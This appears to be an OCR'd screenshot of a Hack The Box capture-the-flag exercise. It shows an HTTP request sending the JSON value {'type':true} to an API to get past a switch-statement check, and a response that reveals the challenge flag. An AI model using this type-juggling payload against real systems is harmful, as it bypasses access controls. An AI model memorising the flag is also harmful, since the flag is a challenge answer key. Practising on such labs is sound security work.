 1 POST /api/getfacts HTTP/1.1
2 Host: 159.65.48.79:31597
3 Content-Length: 13
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://159.65.48.79:31597
8 Referer: http://159.65.48.79:31597/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: es-ES,es;q=0.9
1 Connection: close
2
3 {
"type":true
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 29 Oct 2022 12:26:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 94
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{sw1tch_stat3m3nts_4r3_vuln3r4bl3!!!}",
"fact_type":"secrets"
}
]
}